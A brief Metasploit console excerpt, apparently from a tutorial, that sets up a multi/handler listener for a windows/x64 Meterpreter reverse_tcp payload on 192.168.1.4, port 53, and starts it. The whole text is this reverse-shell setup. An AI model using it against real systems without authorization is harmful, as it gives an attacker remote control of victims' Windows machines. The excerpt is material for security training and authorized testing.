 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53